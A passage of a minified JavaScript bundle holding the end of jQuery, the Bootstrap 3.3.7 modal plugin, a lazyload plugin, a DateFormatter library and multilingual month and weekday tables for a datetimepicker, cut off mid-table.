this.length},ae.fn.andSelf=ae.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ae});var hn=C.jQuery,pn=C.$;return ae.noConflict=function(e){return C.$===ae&&(C.$=pn),e&&C.jQuery===ae&&(C.jQuery=hn),ae},e||(C.jQuery=C.$=ae),ae}),jQuery.noConflict(),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");var DateFormatter;!function(){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(r){"use strict";function a(i,o){return this.each(function(){var e=r(this),t=e.data("bs.modal"),n=r.extend({},s.DEFAULTS,e.data(),"object"==typeof i&&i);t||e.data("bs.modal",t=new s(this,n)),"string"==typeof i?t[i](o):n.show&&t.show(o)})}var s=function(e,t){this.options=t,this.$body=r(document.body),this.$element=r(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,r.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};s.VERSION="3.3.7",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},s.prototype.show=function(n){var i=this,e=r.Event("show.bs.modal",{relatedTarget:n});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',r.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){r(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=r.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),e&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var t=r.Event("shown.bs.modal",{relatedTarget:n});e?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(t)}).emulateTransitionEnd(s.TRANSITION_DURATION):i.$element.trigger("focus").trigger(t)}))},s.prototype.hide=function(e){e&&e.preventDefault(),e=r.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),r(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),r.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",r.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){r(document).off("focusin.bs.modal").on("focusin.bs.modal",r.proxy(function(e){document===e.target||this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",r.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?r(window).on("resize.bs.modal",r.proxy(this.handleUpdate,this)):r(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(e){var t=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=r.support.transition&&n;if(this.$backdrop=r(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",r.proxy(function(e){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;i?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){t.removeBackdrop(),e&&e()};r.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):o()}else e&&e()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},s.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var e=r.fn.modal;r.fn.modal=a,r.fn.modal.Constructor=s,r.fn.modal.noConflict=function(){return r.fn.modal=e,this},r(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t=r(this),n=t.attr("href"),i=r(t.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=i.data("bs.modal")?"toggle":r.extend({remote:!/#/.test(n)&&n},i.data(),t.data());t.is("a")&&e.preventDefault(),i.one("show.bs.modal",function(e){e.isDefaultPrevented()||i.one("hidden.bs.modal",function(){t.is(":visible")&&t.trigger("focus")})}),a.call(i,o,this)})}(jQuery),function(s,i,o,l){var u=s(i);s.fn.lazyload=function(e){function t(){var t=0;r.each(function(){var e=s(this);if(!a.skip_invisible||e.is(":visible"))if(s.abovethetop(this,a)||s.leftofbegin(this,a));else if(s.belowthefold(this,a)||s.rightoffold(this,a)){if(++t>a.failure_limit)return!1}else e.trigger("appear"),t=0})}var n,r=this,a={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:i,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return e&&(l!==e.failurelimit&&(e.failure_limit=e.failurelimit,delete e.failurelimit),l!==e.effectspeed&&(e.effect_speed=e.effectspeed,delete e.effectspeed),s.extend(a,e)),n=a.container===l||a.container===i?u:s(a.container),0===a.event.indexOf("scroll")&&n.bind(a.event,function(){return t()}),this.each(function(){var i=this,o=s(i);i.loaded=!1,o.attr("src")!==l&&!1!==o.attr("src")||o.is("img")&&o.attr("src",a.placeholder),o.one("appear",function(){if(!this.loaded){if(a.appear){var e=r.length;a.appear.call(i,e,a)}s("<img />").bind("load",function(){var e=o.attr("data-"+a.data_attribute);o.hide(),o.is("img")?o.attr("src",e):o.css("background-image","url('"+e+"')"),o[a.effect](a.effect_speed),i.loaded=!0;var t=s.grep(r,function(e){return!e.loaded});if(r=s(t),a.load){var n=r.length;a.load.call(i,n,a)}}).attr("src",o.attr("data-"+a.data_attribute))}}),0!==a.event.indexOf("scroll")&&o.bind(a.event,function(){i.loaded||o.trigger("appear")})}),u.bind("resize",function(){t()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&u.bind("pageshow",function(e){e.originalEvent&&e.originalEvent.persisted&&r.each(function(){s(this).trigger("appear")})}),s(o).ready(function(){t()}),this},s.belowthefold=function(e,t){return(t.container===l||t.container===i?(i.innerHeight?i.innerHeight:u.height())+u.scrollTop():s(t.container).offset().top+s(t.container).height())<=s(e).offset().top-t.threshold},s.rightoffold=function(e,t){return(t.container===l||t.container===i?u.width()+u.scrollLeft():s(t.container).offset().left+s(t.container).width())<=s(e).offset().left-t.threshold},s.abovethetop=function(e,t){return(t.container===l||t.container===i?u.scrollTop():s(t.container).offset().top)>=s(e).offset().top+t.threshold+s(e).height()},s.leftofbegin=function(e,t){return(t.container===l||t.container===i?u.scrollLeft():s(t.container).offset().left)>=s(e).offset().left+t.threshold+s(e).width()},s.inviewport=function(e,t){return!(s.rightoffold(e,t)||s.leftofbegin(e,t)||s.belowthefold(e,t)||s.abovethetop(e,t))},s.extend(s.expr[":"],{"below-the-fold":function(e){return s.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!s.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return s.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!s.rightoffold(e,{threshold:0})},"in-viewport":function(e){return s.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!s.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return s.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!s.rightoffold(e,{threshold:0})}})}(jQuery,window,document),function(){"use strict";var g,s,o,i;g=function(e,t){return"string"==typeof e&&"string"==typeof t&&e.toLowerCase()===t.toLowerCase()},s=function(e,t,n){var i=n||"0",o=e.toString();return o.length<t?s(i+o,t):o},o=function(e){var t,n;for(e=e||{},t=1;t<arguments.length;t++)if(n=arguments[t])for(var i in n)n.hasOwnProperty(i)&&("object"==typeof n[i]?o(e[i],n[i]):e[i]=n[i]);return e},i={dateSettings:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],meridiem:["AM","PM"],ordinal:function(e){var t=e%10,n={1:"st",2:"nd",3:"rd"};return 1!==Math.floor(e%100/10)&&n[t]?n[t]:"th"}},separators:/[ \-+\/\.T:@]/g,validParts:/[dDjlNSwzWFmMntLoYyaABgGhHisueTIOPZcrU]/g,intParts:/[djwNzmnyYhHgGis]/g,tzParts:/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,tzClip:/[^-+\dA-Z]/g},(DateFormatter=function(e){var t=this,n=o(i,e);t.dateSettings=n.dateSettings,t.separators=n.separators,t.validParts=n.validParts,t.intParts=n.intParts,t.tzParts=n.tzParts,t.tzClip=n.tzClip}).prototype={constructor:DateFormatter,parseDate:function(e,t){var n,i,o,r,a,s,l,u,d,c,f=!1,h=!1,p=this.dateSettings,m={date:null,year:null,month:null,day:null,hour:0,min:0,sec:0};if(e){if(e instanceof Date)return e;if("number"==typeof e)return new Date(e);if("U"===t)return(o=parseInt(e))?new Date(1e3*o):e;if("string"!=typeof e)return"";if(!(n=t.match(this.validParts))||0===n.length)throw new Error("Invalid date format definition.");for(i=e.replace(this.separators,"\0").split("\0"),o=0;o<i.length;o++)switch(r=i[o],a=parseInt(r),n[o]){case"y":case"Y":2===(d=r.length)?m.year=parseInt((a<70?"20":"19")+r):4===d&&(m.year=a),f=!0;break;case"m":case"n":case"M":case"F":isNaN(r)?(-1<(s=p.monthsShort.indexOf(r))&&(m.month=s+1),-1<(s=p.months.indexOf(r))&&(m.month=s+1)):1<=a&&a<=12&&(m.month=a),f=!0;break;case"d":case"j":1<=a&&a<=31&&(m.day=a),f=!0;break;case"g":case"h":c=i[l=-1<n.indexOf("a")?n.indexOf("a"):-1<n.indexOf("A")?n.indexOf("A"):-1],-1<l?(u=g(c,p.meridiem[0])?0:g(c,p.meridiem[1])?12:-1,1<=a&&a<=12&&-1<u?m.hour=a+u:0<=a&&a<=23&&(m.hour=a)):0<=a&&a<=23&&(m.hour=a),h=!0;break;case"G":case"H":0<=a&&a<=23&&(m.hour=a),h=!0;break;case"i":0<=a&&a<=59&&(m.min=a),h=!0;break;case"s":0<=a&&a<=59&&(m.sec=a),h=!0}if(!0===f&&m.year&&m.month&&m.day)m.date=new Date(m.year,m.month-1,m.day,m.hour,m.min,m.sec,0);else{if(!0!==h)return!1;m.date=new Date(0,0,0,m.hour,m.min,m.sec,0)}return m.date}},guessDate:function(e,t){if("string"!=typeof e)return e;var n,i,o,r,a=e.replace(this.separators,"\0").split("\0"),s=t.match(this.validParts),l=new Date,u=0;if(!/^[djmn]/g.test(s[0]))return e;for(i=0;i<a.length;i++){switch(u=2,o=a[i],r=parseInt(o.substr(0,2)),i){case 0:"m"===s[0]||"n"===s[0]?l.setMonth(r-1):l.setDate(r);break;case 1:"m"===s[0]||"n"===s[0]?l.setDate(r):l.setMonth(r-1);break;case 2:n=l.getFullYear(),o.length<4?(l.setFullYear(parseInt(n.toString().substr(0,4-o.length)+o)),u=o.length):(l.setFullYear=parseInt(o.substr(0,4)),u=4);break;case 3:l.setHours(r);break;case 4:l.setMinutes(r);break;case 5:l.setSeconds(r)}0<o.substr(u).length&&a.splice(i+1,0,o.substr(u))}return l},parseFormat:function(e,i){var n,t=this,o=t.dateSettings,r=/\\?(.?)/gi,a=function(e,t){return n[e]?n[e]():t};return n={d:function(){return s(n.j(),2)},D:function(){return o.daysShort[n.w()]},j:function(){return i.getDate()},l:function(){return o.days[n.w()]},N:function(){return n.w()||7},w:function(){return i.getDay()},z:function(){var e=new Date(n.Y(),n.n()-1,n.j()),t=new Date(n.Y(),0,1);return Math.round((e-t)/864e5)},W:function(){var e=new Date(n.Y(),n.n()-1,n.j()-n.N()+3),t=new Date(e.getFullYear(),0,4);return s(1+Math.round((e-t)/864e5/7),2)},F:function(){return o.months[i.getMonth()]},m:function(){return s(n.n(),2)},M:function(){return o.monthsShort[i.getMonth()]},n:function(){return i.getMonth()+1},t:function(){return new Date(n.Y(),n.n(),0).getDate()},L:function(){var e=n.Y();return e%4==0&&e%100!=0||e%400==0?1:0},o:function(){var e=n.n(),t=n.W();return n.Y()+(12===e&&t<9?1:1===e&&9<t?-1:0)},Y:function(){return i.getFullYear()},y:function(){return n.Y().toString().slice(-2)},a:function(){return n.A().toLowerCase()},A:function(){var e=n.G()<12?0:1;return o.meridiem[e]},B:function(){var e=3600*i.getUTCHours(),t=60*i.getUTCMinutes(),n=i.getUTCSeconds();return s(Math.floor((e+t+n+3600)/86.4)%1e3,3)},g:function(){return n.G()%12||12},G:function(){return i.getHours()},h:function(){return s(n.g(),2)},H:function(){return s(n.G(),2)},i:function(){return s(i.getMinutes(),2)},s:function(){return s(i.getSeconds(),2)},u:function(){return s(1e3*i.getMilliseconds(),6)},e:function(){return/\((.*)\)/.exec(String(i))[1]||"Coordinated Universal Time"},T:function(){return(String(i).match(t.tzParts)||[""]).pop().replace(t.tzClip,"")||"UTC"},I:function(){return new Date(n.Y(),0)-Date.UTC(n.Y(),0)!=new Date(n.Y(),6)-Date.UTC(n.Y(),6)?1:0},O:function(){var e=i.getTimezoneOffset(),t=Math.abs(e);return(0<e?"-":"+")+s(100*Math.floor(t/60)+t%60,4)},P:function(){var e=n.O();return e.substr(0,3)+":"+e.substr(3,2)},Z:function(){return 60*-i.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(r,a)},r:function(){return"D, d M Y H:i:s O".replace(r,a)},U:function(){return i.getTime()/1e3||0}},a(e,e)},formatDate:function(e,t){var n,i,o,r,a,s="";if("string"==typeof e&&!1===(e=this.parseDate(e,t)))return!1;if(e instanceof Date){for(o=t.length,n=0;n<o;n++)"S"!==(a=t.charAt(n))&&(r=this.parseFormat(a,e),n!==o-1&&this.intParts.test(a)&&"S"===t.charAt(n+1)&&(i=parseInt(r),r+=this.dateSettings.ordinal(i)),s+=r);return s}return""}}}(),function(e){"function"==typeof define&&define.amd?define(["jquery","jquery-mousewheel"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function($){"use strict";function Z(e,t,n){this.date=e,this.desc=t,this.style=n}var s={i18n:{ar:{months:["كانون الثاني","شباط","آذار","نيسان","مايو","حزيران","تموز","آب","أيلول","تشرين الأول","تشرين الثاني","كانون الأول"],dayOfWeekShort:["ن","ث","ع","خ","ج","س","ح"],dayOfWeek:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت","الأحد"]},ro:{months:["Ianuarie","Februarie","Martie","Aprilie","Mai","Iunie","Iulie","August","Septembrie","Octombrie","Noiembrie","Decembrie"],dayOfWeekShort:["Du","Lu","Ma","Mi","Jo","Vi","Sâ"],dayOfWeek:["Duminică","Luni","Marţi","Miercuri","Joi","Vineri","Sâmbătă"]},id:{months:["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],dayOfWeekShort:["Min","Sen","Sel","Rab","Kam","Jum","Sab"],dayOfWeek:["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"]},is:{months:["Janúar","Febrúar","Mars","Apríl","Maí","Júní","Júlí","Ágúst","September","Október","Nóvember","Desember"],dayOfWeekShort:["Sun","Mán","Þrið","Mið","Fim","Fös","Lau"],dayOfWeek:["Sunnudagur","Mánudagur","Þriðjudagur","Miðvikudagur","Fimmtudagur","Föstudagur","Laugardagur"]},bg:{months:["Януари","Февруари","Март","Април","Май","Юни","Юли","Август","Септември","Октомври","Ноември","Декември"],dayOfWeekShort:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Неделя","Понеделник","Вторник","Сряда","Четвъртък","Петък","Събота"]},fa:{months:["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"],dayOfWeekShort:["یکشنبه","دوشنبه","سه شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"],dayOfWeek:["یک‌شنبه","دوشنبه","سه‌شنبه","چهارشنبه","پنج‌شنبه","جمعه","شنبه","یک‌شنبه"]},ru:{months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dayOfWeekShort:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"]},uk:{months:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],dayOfWeekShort:["Ндл","Пнд","Втр","Срд","Чтв","Птн","Сбт"],dayOfWeek:["Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота"]},en:{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},el:{months:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"],dayOfWeekShort:["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],dayOfWeek:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"]},de:{months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],dayOfWeekShort:["So","Mo","Di","Mi","Do","Fr","Sa"],dayOfWeek:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"]},nl:{months:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],dayOfWeekShort:["zo","ma","di","wo","do","vr","za"],dayOfWeek:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]},tr:{months:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],dayOfWeekShort:["Paz","Pts","Sal","Çar","Per","Cum","Cts"],dayOfWeek:["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"]},fr:{months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],dayOfWeekShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],dayOfWeek:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},es:{months:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],dayOfWeekShort:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"],dayOfWeek:["Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado"]},th:{months:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"],dayOfWeekShort:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],dayOfWeek:["อาทิตย์","จันทร์","อังคาร","พุธ","พฤหัส","ศุกร์","เสาร์","อาทิตย์"]},pl:{months:["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień"],dayOfWeekShort:["nd","pn","wt","śr","cz","pt","sb"],dayOfWeek:["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"]},pt:{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},ch:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"]},se:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"]},kr:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},it:{months:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayOfWeek:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"]},da:{months:["January","Februar","Marts","April","Maj","Juni","July","August","September","Oktober","November","December"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"]},no:{months:["Januar","Februar","Mars","April","Mai","Juni","Juli","August","September","Oktober","November","Desember"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["Søndag","Mandag","Tirsdag","Onsdag","Torsdag","Fredag","Lørdag"]},ja:{months:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayOfWeekShort:["日","月","火","水","木","金","土"],dayOfWeek:["日曜","月曜","火曜","水曜","木曜","金曜","土曜"]},vi:{months:["Tháng 1","Tháng 2","Tháng 3","Tháng 4","Tháng 5","Tháng 6","Tháng 7","Tháng 8","Tháng 9","Tháng 10","Tháng 11","Tháng 12"],dayOfWeekShort:["CN","T2","T3","T4","T5","T6","T7"],dayOfWeek:["Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy"]},sl:{months:["Januar","Februar","Marec","April","Maj","Junij","Julij","Avgust","September","Oktober","November","December"],dayOfWeekShort:["Ned","Pon","Tor","Sre","Čet","Pet","Sob"],dayOfWeek:["Nedelja","Ponedeljek","Torek","Sreda","Četrtek","Petek","Sobota"]},cs:{months:["Leden","Únor","Březen","Duben","Květen","Červen","Červenec","Srpen","Září","Říjen","Listopad","Prosinec"],dayOfWeekShort:["Ne","Po","Út","St","Čt","Pá","So"]},hu:{months:["Január","Február","Március","Április","Május","Június","Július","Augusztus","Szeptember","Október","November","December"],dayOfWeekShort:["Va","Hé","Ke","Sze","Cs","Pé","Szo"],dayOfWeek:["vasárnap","hétfő","kedd","szerda","csütörtök","péntek","szombat"]},az:{months:["Yanvar","Fevral","Mart","Aprel","May","Iyun","Iyul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],dayOfWeekShort:["B","Be","Ça","Ç","Ca","C","Ş"],dayOfWeek:["Bazar","Bazar ertəsi","Çərşənbə axşamı","Çərşənbə","Cümə axşamı","Cümə","Şənbə"]},bs:{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ca:{months:["Gener","Febrer","Març","Abril","Maig","Juny","Juliol","Agost","Setembre","Octubre","Novembre","Desembre"],dayOfWeekShort:["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],dayOfWeek:["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"]},"en-GB":{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},et:{months:["Jaanuar","Veebruar","Märts","Aprill","Mai","Juuni","Juuli","August","September","Oktoober","November","Detsember"],dayOfWeekShort:["P","E","T","K","N","R","L"],dayOfWeek:["Pühapäev","Esmaspäev","Teisipäev","Kolmapäev","Neljapäev","Reede","Laupäev"]},eu:{months:["Urtarrila","Otsaila","Martxoa","Apirila","Maiatza","Ekaina","Uztaila","Abuztua","Iraila","Urria","Azaroa","Abendua"],dayOfWeekShort:["Ig.","Al.","Ar.","Az.","Og.","Or.","La."],dayOfWeek:["Igandea","Astelehena","Asteartea","Asteazkena","Osteguna","Ostirala","Larunbata"]},fi:{months:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"],dayOfWeekShort:["Su","Ma","Ti","Ke","To","Pe","La"],dayOfWeek:["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"]},gl:{months:["Xan","Feb","Maz","Abr","Mai","Xun","Xul","Ago","Set","Out","Nov","Dec"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Xov","Ven","Sab"],dayOfWeek:["Domingo","Luns","Martes","Mércores","Xoves","Venres","Sábado"]},hr:{months:["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ko:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},lt:{months:["Sausio","Vasario","Kovo","Balandžio","Gegužės","Birželio","Liepos","Rugpjūčio","Rugsėjo","Spalio","Lapkričio","Gruodžio"],dayOfWeekShort:["Sek","Pir","Ant","Tre","Ket","Pen","Šeš"],dayOfWeek:["Sekmadienis","Pirmadienis","Antradienis","Trečiadienis","Ketvirtadienis","Penktadienis","Šeštadienis"]},lv:{months:["Janvāris","Februāris","Marts","Aprīlis ","Maijs","Jūnijs","Jūlijs","Augusts","Septembris","Oktobris","Novembris","Decembris"],dayOfWeekShort:["Sv","Pr","Ot","Tr","Ct","Pk","St"],dayOfWeek:["Svētdiena","Pirmdiena","Otrdiena","Trešdiena","Ceturtdiena","Piektdiena","Sestdiena"]},mk:{months:["јануари","февруари","март","април","мај","јуни","јули","август","септември","октомври","ноември","декември"],dayOfWeekShort:["нед","пон","вто","сре","чет","пет","саб"],dayOfWeek:["Недела","Понеделник","Вторник","Среда","Четврток","Петок","Сабота"]},mn:{months:["1-р сар","2-р сар","3-р сар","4-р сар","5-р сар","6-р сар","7-р сар","8-р сар","9-р сар","10-р сар","11-р сар","12-р 